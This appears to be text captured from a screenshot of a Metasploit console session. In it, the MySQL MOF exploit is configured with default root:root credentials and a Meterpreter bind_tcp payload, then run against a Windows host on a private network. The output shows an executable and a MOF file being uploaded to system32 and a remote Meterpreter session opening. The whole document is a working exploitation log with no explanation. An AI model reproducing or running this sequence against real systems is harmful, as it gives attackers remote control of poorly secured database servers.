 Console X Meterpreter 3 X exploit X Scan X Scan X scanner/mysql/mysql_version X exploit X
PASSWORD => root
msf5 exploit(windows/mysql/mysql_mof) > set LHOST 192.168.43.247
LHOST => 192.168.43.247
msf5 exploit(windows/mysql/mysql_mof) > set USERNAME root
USERNAME => root
msf5 exploit(windows/mysql/mysql_mof) > set LPORT 16057
LPORT => 16057
msf5 exploit(windows/mysql/mysql_mof) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/mysql/mysql_mof) > set RPORT 3306
RPORT => 3306
msf5 exploit(windows/mysql/mysql_mof) > exploit -j
[*] Exploit running as background job 23.
[*] Exploit completed, but no session was created.
[*] 192.168.43.213:3306 - Attempting to login as 'root:root'
[*] 192.168.43.213:3306 - Uploading to 'C:/windows/system32/bbiIZ.exe'
[*] 192.168.43.213:3306 - Uploading to 'C:/windows/system32/wbem/mof/whqvm.mof'
[*] Started bind TCP handler against 192.168.43.213:16057
[*] Sending stage (179779 bytes) to 192.168.43.213
[*] Meterpreter session 5 opened (192.168.43.247:45265 -> 192.168.43.213:16057) at 2019-06-13 20:36:00 +0800
[!] 192.168.43.213:3306 - This exploit may require manual cleanup of 'bbiIZ.exe' on the target
[!] 192.168.43.213:3306 - This exploit may require manual cleanup of 'wbem\mof\good\whqvm.mof' on the target
[+] 192.168.43.213:3306 - Deleted wbem\mof\good\whqvm.mof
msf5 exploit(windows/mysql/mysql_mof) >